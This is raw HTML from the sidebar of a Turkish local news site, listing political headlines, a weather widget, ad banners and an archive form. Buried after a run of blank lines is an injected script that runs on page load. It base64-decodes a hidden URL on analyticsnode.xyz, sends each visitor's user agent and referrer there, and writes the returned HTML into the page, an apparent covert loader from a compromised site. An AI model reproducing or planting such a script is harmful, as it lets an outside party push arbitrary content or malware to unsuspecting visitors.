						<img src="/images/haberler/t_chp-den-akp-ye-kres-aciklamasi-bu-ulkede-cezasizlik-algisi-iktidariniz-doneminde-yerlesmis-olabilir-ama-bizim-anlayisimizda-bu-asla-yoktur-gereken-yapilmistir.jpg" width="186" height="96" alt="CHP'den AKP'ye "kreş" açıklaması: Bu ülkede 'cezasızlık algısı' iktidarınız döneminde yerleşmiş olabilir ama bizim anlayışımızda bu asla yoktur, gereken yapılmıştır"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-den-akp-ye-kres-aciklamasi-bu-ulkede-cezasizlik-algisi-iktidariniz-doneminde-yerlesmis-olabilir-ama-bizim-anlayisimizda-bu-asla-yoktur-gereken-yapilmistir/60013/" title="CHP'den AKP'ye "kreş" açıklaması: Bu ülkede 'cezasızlık algısı' iktidarınız döneminde yerleşmiş olabilir ama bizim anlayışımızda bu asla yoktur, gereken yapılmıştır">CHP'den AKP'ye "kreş" açıklaması: Bu ülkede 'cezasızlık algı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bulent-cavus-tan-chp-ye-sert-tepki-bu-bir-medya-bulusmasi-degil/60012/" title="Bülent Çavuş’tan CHP’ye Sert Tepki: Bu Bir Medya Buluşması Değil">
						<img src="/images/haberler/t_bulent-cavus-tan-chp-ye-sert-tepki-bu-bir-medya-bulusmasi-degil.jpg" width="186" height="96" alt="Bülent Çavuş’tan CHP’ye Sert Tepki: Bu Bir Medya Buluşması Değil"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bulent-cavus-tan-chp-ye-sert-tepki-bu-bir-medya-bulusmasi-degil/60012/" title="Bülent Çavuş’tan CHP’ye Sert Tepki: Bu Bir Medya Buluşması Değil">Bülent Çavuş’tan CHP’ye Sert Tepki: Bu Bir Medya Buluşması D..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-nin-yerel-medya-bulusmasi-na-tepki-davet-edilmeyen-gazetecilerden-etik-elestiri/60011/" title="CHP’nin “Yerel Medya Buluşması”na Tepki: Davet Edilmeyen Gazetecilerden Etik Eleştiri">
						<img src="/images/haberler/t_chp-nin-yerel-medya-bulusmasi-na-tepki-davet-edilmeyen-gazetecilerden-etik-elestiri.jpg" width="186" height="96" alt="CHP’nin “Yerel Medya Buluşması”na Tepki: Davet Edilmeyen Gazetecilerden Etik Eleştiri"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-nin-yerel-medya-bulusmasi-na-tepki-davet-edilmeyen-gazetecilerden-etik-elestiri/60011/" title="CHP’nin “Yerel Medya Buluşması”na Tepki: Davet Edilmeyen Gazetecilerden Etik Eleştiri">CHP’nin “Yerel Medya Buluşması”na Tepki: Davet Edilmeyen Gaz..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-sultangazi-ilce-baskani-kanber-kocak-gercekleri-bilmeye-hakkiniz-var/60008/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Gerçekleri Bilmeye Hakkınız Var”">
						<img src="/images/haberler/t_chp-sultangazi-ilce-baskani-kanber-kocak-gercekleri-bilmeye-hakkiniz-var.jpg" width="186" height="96" alt="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Gerçekleri Bilmeye Hakkınız Var”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-sultangazi-ilce-baskani-kanber-kocak-gercekleri-bilmeye-hakkiniz-var/60008/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak: “Gerçekleri Bilmeye Hakkınız Var”">CHP Sultangazi İlçe Başkanı Kanber Koçak: “Gerçekleri Bilmey..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-sultangazi-den-cagdas-atesci-nin-ailesine-destek-ziyareti/60007/" title="CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyareti">
						<img src="/images/haberler/t_chp-sultangazi-den-cagdas-atesci-nin-ailesine-destek-ziyareti.jpg" width="186" height="96" alt="CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyareti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-sultangazi-den-cagdas-atesci-nin-ailesine-destek-ziyareti/60007/" title="CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyareti">CHP Sultangazi’den Çağdaş Ateşçi’nin Ailesine Destek Ziyaret..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/huzur-partisi-siyaset-sahnesinde-sultangazili-genc-isim-genel-merkezde/60005/" title="Huzur Partisi Siyaset Sahnesinde: Sultangazili Genç İsim Genel Merkezde">
						<img src="/images/haberler/t_huzur-partisi-siyaset-sahnesinde-sultangazili-genc-isim-genel-merkezde.jpg" width="186" height="96" alt="Huzur Partisi Siyaset Sahnesinde: Sultangazili Genç İsim Genel Merkezde"/>						<span></span>
					</a>
					<div class="baslik"><a href="/huzur-partisi-siyaset-sahnesinde-sultangazili-genc-isim-genel-merkezde/60005/" title="Huzur Partisi Siyaset Sahnesinde: Sultangazili Genç İsim Genel Merkezde">Huzur Partisi Siyaset Sahnesinde: Sultangazili Genç İsim Gen..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/resat-sahin-ozturk-ten-sisli-deki-cinayete-sert-tepki-hesap-soracagiz/60000/" title="Reşat Şahin Öztürk’ten Şişli’deki Cinayete Sert Tepki: “Hesap Soracağız”">
						<img src="/images/haberler/t_resat-sahin-ozturk-ten-sisli-deki-cinayete-sert-tepki-hesap-soracagiz.jpg" width="186" height="96" alt="Reşat Şahin Öztürk’ten Şişli’deki Cinayete Sert Tepki: “Hesap Soracağız”"/>						<span></span>
					</a>
					<div class="baslik"><a href="/resat-sahin-ozturk-ten-sisli-deki-cinayete-sert-tepki-hesap-soracagiz/60000/" title="Reşat Şahin Öztürk’ten Şişli’deki Cinayete Sert Tepki: “Hesap Soracağız”">Reşat Şahin Öztürk’ten Şişli’deki Cinayete Sert Tepki: “Hesa..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-li-sait-coskunoglu-bakan-goktas-a-cifte-standart-tepkisi-ibb-de-hassasiyet-var-buyuk-facialarda-neden-sessizlik/59999/" title="CHP'li Sait Coşkunoğlu,Bakan Göktaş’a Çifte Standart Tepkisi: “İBB’de Hassasiyet Var, Büyük Facialarda Neden Sessizlik?”  ">
						<img src="/images/haberler/t_chp-li-sait-coskunoglu-bakan-goktas-a-cifte-standart-tepkisi-ibb-de-hassasiyet-var-buyuk-facialarda-neden-sessizlik.jpg" width="186" height="96" alt="CHP'li Sait Coşkunoğlu,Bakan Göktaş’a Çifte Standart Tepkisi: “İBB’de Hassasiyet Var, Büyük Facialarda Neden Sessizlik?”  "/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-li-sait-coskunoglu-bakan-goktas-a-cifte-standart-tepkisi-ibb-de-hassasiyet-var-buyuk-facialarda-neden-sessizlik/59999/" title="CHP'li Sait Coşkunoğlu,Bakan Göktaş’a Çifte Standart Tepkisi: “İBB’de Hassasiyet Var, Büyük Facialarda Neden Sessizlik?”  ">CHP'li Sait Coşkunoğlu,Bakan Göktaş’a Çifte Standart Tepkisi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-besiktas-ilce-orgut-toplantisi-gerceklestirildi/59997/" title="CHP Beşiktaş İlçe Örgüt Toplantısı Gerçekleştirildi">
						<img src="/images/haberler/t_chp-besiktas-ilce-orgut-toplantisi-gerceklestirildi.jpg" width="186" height="96" alt="CHP Beşiktaş İlçe Örgüt Toplantısı Gerçekleştirildi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-besiktas-ilce-orgut-toplantisi-gerceklestirildi/59997/" title="CHP Beşiktaş İlçe Örgüt Toplantısı Gerçekleştirildi">CHP Beşiktaş İlçe Örgüt Toplantısı Gerçekleştirildi..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/chp-sultangazi-ilce-baskani-kanber-kocak-tan-ugur-mumcu-anma-mesaji/59988/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak’tan Uğur Mumcu Anma Mesajı">
						<img src="/images/haberler/t_chp-sultangazi-ilce-baskani-kanber-kocak-tan-ugur-mumcu-anma-mesaji.jpg" width="186" height="96" alt="CHP Sultangazi İlçe Başkanı Kanber Koçak’tan Uğur Mumcu Anma Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/chp-sultangazi-ilce-baskani-kanber-kocak-tan-ugur-mumcu-anma-mesaji/59988/" title="CHP Sultangazi İlçe Başkanı Kanber Koçak’tan Uğur Mumcu Anma Mesajı">CHP Sultangazi İlçe Başkanı Kanber Koçak’tan Uğur Mumcu Anma..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/soner-ozimer-den-anlamli-anma-mesaji-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-unutulmadi/59985/" title="Soner Özimer’den Anlamlı Anma Mesajı: Fatma Girik, Ali Gaffar Okkan ve İsmail Cem Unutulmadı">
						<img src="/images/haberler/t_soner-ozimer-den-anlamli-anma-mesaji-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-unutulmadi.jpg" width="186" height="96" alt="Soner Özimer’den Anlamlı Anma Mesajı: Fatma Girik, Ali Gaffar Okkan ve İsmail Cem Unutulmadı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/soner-ozimer-den-anlamli-anma-mesaji-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-unutulmadi/59985/" title="Soner Özimer’den Anlamlı Anma Mesajı: Fatma Girik, Ali Gaffar Okkan ve İsmail Cem Unutulmadı">Soner Özimer’den Anlamlı Anma Mesajı: Fatma Girik, Ali Gaffa..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/sait-coskunoglu-ndan-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-icin-anma-mesaji/59980/" title="Sait Coşkunoğlu’ndan Fatma Girik, Ali Gaffar Okkan ve İsmail Cem İçin Anma Mesajı">
						<img src="/images/haberler/t_sait-coskunoglu-ndan-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-icin-anma-mesaji.jpg" width="186" height="96" alt="Sait Coşkunoğlu’ndan Fatma Girik, Ali Gaffar Okkan ve İsmail Cem İçin Anma Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/sait-coskunoglu-ndan-fatma-girik-ali-gaffar-okkan-ve-ismail-cem-icin-anma-mesaji/59980/" title="Sait Coşkunoğlu’ndan Fatma Girik, Ali Gaffar Okkan ve İsmail Cem İçin Anma Mesajı">Sait Coşkunoğlu’ndan Fatma Girik, Ali Gaffar Okkan ve İsmail..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cihan-yerdelen-den-fatma-girik-icin-anma-mesaji/59979/" title="Cihan Yerdelen’den Fatma Girik İçin Anma Mesajı">
						<img src="/images/haberler/t_cihan-yerdelen-den-fatma-girik-icin-anma-mesaji.jfif" width="186" height="96" alt="Cihan Yerdelen’den Fatma Girik İçin Anma Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/cihan-yerdelen-den-fatma-girik-icin-anma-mesaji/59979/" title="Cihan Yerdelen’den Fatma Girik İçin Anma Mesajı">Cihan Yerdelen’den Fatma Girik İçin Anma Mesajı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/cumhuriyetci-milletin-partisi-genel-baskani-resat-sahin-ozturk-ten-deprem-mesaji/59974/" title="Cumhuriyetçi Milletin Partisi Genel Başkanı Reşat Şahin Öztürk’ten Deprem Mesajı">
						<img src="/images/haberler/t_cumhuriyetci-milletin-partisi-genel-baskani-resat-sahin-ozturk-ten-deprem-mesaji.jfif" width="186" height="96" alt="Cumhuriyetçi Milletin Partisi Genel Başkanı Reşat Şahin Öztürk’ten Deprem Mesajı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/cumhuriyetci-milletin-partisi-genel-baskani-resat-sahin-ozturk-ten-deprem-mesaji/59974/" title="Cumhuriyetçi Milletin Partisi Genel Başkanı Reşat Şahin Öztürk’ten Deprem Mesajı">Cumhuriyetçi Milletin Partisi Genel Başkanı Reşat Şahin Öztü..</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/501798210_3669675480001577_6705677995768762343_n_1.jpg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-kadikoy-de-cevabini-arayan-sorular/59856/" title="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR">
					<span class="baslik">AK PARTİ KADIKÖY’DE CEVABINI ARAYAN..</span>
					<img src="/images/haberler/t_ak-parti-kadikoy-de-cevabini-arayan-sorular.jpg" width="130" height="75" alt="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor/59874/" title="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor">
					<span class="baslik">Sultangazi’de Kentsel Dönüşüm Çalış..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/huzur-partisi-resmen-kuruldu-ensar-acar-dan-dikkat-ceken-aciklama/59971/" title="Huzur Partisi Resmen Kuruldu: Ensar Acar’dan Dikkat Çeken Açıklama">
					<span class="baslik">Huzur Partisi Resmen Kuruldu: Ensar..</span>
					<img src="/images/haberler/t_huzur-partisi-resmen-kuruldu-ensar-acar-dan-dikkat-ceken-aciklama_1.jpg" width="130" height="75" alt="Huzur Partisi Resmen Kuruldu: Ensar Acar’dan Dikkat Çeken Açıklama"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bayrampasa-da-kentsel-donusum-hiz-kesmiyor-riskli-binalar-yikildi/59863/" title="Bayrampaşa’da kentsel dönüşüm hız kesmiyor: Riskli binalar yıkıldı">
					<span class="baslik">Bayrampaşa’da kentsel dönüşüm hız k..</span>
					<img src="/images/haberler/t_bayrampasa-da-kentsel-donusum-hiz-kesmiyor-riskli-binalar-yikildi.jpeg" width="130" height="75" alt="Bayrampaşa’da kentsel dönüşüm hız kesmiyor: Riskli binalar yıkıldı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/silivri-cezaevi-nden-duygulandiran-mesaj-kizimin-isikli-botlarini-yasakladilar/59970/" title="Silivri Cezaevi’nden Duygulandıran Mesaj: “Kızımın Işıklı Botlarını Yasakladılar”">
					<span class="baslik">Silivri Cezaevi’nden Duygulandıran ..</span>
					<img src="/images/haberler/t_silivri-cezaevi-nden-duygulandiran-mesaj-kizimin-isikli-botlarini-yasakladilar.jpg" width="130" height="75" alt="Silivri Cezaevi’nden Duygulandıran Mesaj: “Kızımın Işıklı Botlarını Yasakladılar”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/huzur-partisi-genel-baskani-zafer-emanetoglu-ndan-aciklama/59962/" title="Huzur Partisi Genel Başkanı Zafer Emanetoğlu’ndan Açıklama">
					<span class="baslik">Huzur Partisi Genel Başkanı Zafer E..</span>
					<img src="/images/haberler/t_huzur-partisi-genel-baskani-zafer-emanetoglu-ndan-aciklama.jpg" width="130" height="75" alt="Huzur Partisi Genel Başkanı Zafer Emanetoğlu’ndan Açıklama"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan/59853/" title="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”">
					<span class="baslik">Gazeteci Bülent Çavuş: “Siyaset Çok..</span>
					<img src="/images/haberler/t_gazeteci-bulent-cavus-siyaset-cok-acimasiz-ve-nankor-bir-alan.jpg" width="130" height="75" alt="Gazeteci Bülent Çavuş: “Siyaset Çok Acımasız ve Nankör Bir Alan”"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji/59612/" title="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı">
					<span class="baslik">Nejmi Can’dan Nuran Korkmaz Başyurt..</span>
					<img src="/images/haberler/t_nejmi-can-dan-nuran-korkmaz-basyurt-icin-taziye-mesaji.jpg" width="130" height="75" alt="Nejmi Can’dan Nuran Korkmaz Başyurt İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu/59179/" title="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu">
					<span class="baslik">Gürsel Tekin Sultangazi’de Muhtarla..</span>
					<img src="/images/haberler/t_gursel-tekin-sultangazi-de-muhtarlar-ve-vatandaslarla-bulustu.jpg" width="130" height="75" alt="Gürsel Tekin Sultangazi’de Muhtarlar ve Vatandaşlarla Buluştu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ak-parti-kadikoy-de-cevabini-arayan-sorular/59856/" title="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR">
					<span class="baslik">AK PARTİ KADIKÖY’DE CEVABINI ARAYAN..</span>
					<img src="/images/haberler/t_ak-parti-kadikoy-de-cevabini-arayan-sorular.jpg" width="130" height="75" alt="AK PARTİ KADIKÖY’DE CEVABINI ARAYAN SORULAR"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji/59613/" title="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı">
					<span class="baslik">Adıyaman Gerger Dernekler Federasyo..</span>
					<img src="/images/haberler/t_adiyaman-gerger-dernekler-federasyonu-genel-baskani-ali-acar-dan-taziye-mesaji.jpg" width="130" height="75" alt="Adıyaman Gerger Dernekler Federasyonu Genel Başkanı Ali Acar’dan Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi/59498/" title="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi">
					<span class="baslik">ADD Sultangazi’nin İş Birliği Önerg..</span>
					<img src="/images/haberler/t_add-sultangazi-nin-is-birligi-onergesi-belediye-meclisi-nde-baskanliga-havale-edildi.jpg" width="130" height="75" alt="ADD Sultangazi’nin İş Birliği Önergesi Belediye Meclisi’nde Başkanlığa Havale Edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor/59874/" title="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor">
					<span class="baslik">Sultangazi’de Kentsel Dönüşüm Çalış..</span>
					<img src="/images/haberler/t_sultangazi-de-kentsel-donusum-calismalari-araliksiz-suruyor.jpg" width="130" height="75" alt="Sultangazi’de Kentsel Dönüşüm Çalışmaları Aralıksız Sürüyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=7&amp;l=https://www.kadikoy.bel.tr/tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_1.jpeg"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi/59728/" title="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı">
					<span class="baslik">DEVA Partisi Gaziosmanpaşa’dan Soğu..</span>
					<img src="/images/haberler/t_deva-partisi-gaziosmanpasa-dan-soguk-havada-insanca-yasam-cagrisi.jpg" width="130" height="75" alt="DEVA Partisi Gaziosmanpaşa’dan Soğuk Havada İnsanca Yaşam Çağrısı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda/49049/" title="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!">
					<span class="baslik">Arkın Aktaç’tan Yeni Bir Korku Şahe..</span>
					<img src="/images/haberler/t_arkin-aktac-tan-yeni-bir-korku-saheseri-buyucu-27-eylul-de-sinemalarda.jpg" width="130" height="75" alt="Arkın Aktaç’tan Yeni Bir Korku Şaheseri: "Büyücü", 27 Eylül’de Sinemalarda!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji/46095/" title="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı">
					<span class="baslik">CHP'li Emrecan Durmuş'dan “23 Nisan..</span>
					<img src="/images/haberler/t_chp-li-emrecan-durmus-dan-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-mesaji.jpg" width="130" height="75" alt="CHP'li Emrecan Durmuş'dan “23 Nisan Ulusal Egemenlik ve Çocuk Bayramı” Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=8&amp;l=https://www.oses.com.tr" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_2.jpeg"/></a></div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=9&amp;l=https://www.kartal.bel.tr/Anasayfa" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_3.jpeg"/></a></div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fcumhurhaber%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	



















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=10&amp;l=" target="_blank"><img src="./images/reklam/BANER-REKLAMOWY-BANERY-REKLAMOWE-300x300_4.jpeg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26" selected="selected">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=11&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19_2.jpg"/></a></div>
<div class="sag-tbl">
